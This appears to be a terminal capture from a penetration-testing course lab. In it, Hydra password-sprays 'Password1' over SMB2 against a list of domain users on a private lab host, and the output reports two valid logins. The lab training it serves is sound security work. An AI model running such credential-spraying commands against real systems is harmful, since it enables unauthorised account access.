 sec560@slingshot:~$ hydra -L /tmp/domainusers.txt -p Password1 -m workgroup:{hiboxy} 10.130.10.10 smb2
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-23 17:17:23
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:15/p:1), ~1 try per task
[DATA] attacking smb2://10.130.10.10:445/workgroup:{hiboxy}
[445][smb2] host: 10.130.10.10   login: jcooper   password: Password1
[445][smb2] host: 10.130.10.10   login: bgreen   password: Password1
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-23 17:17:23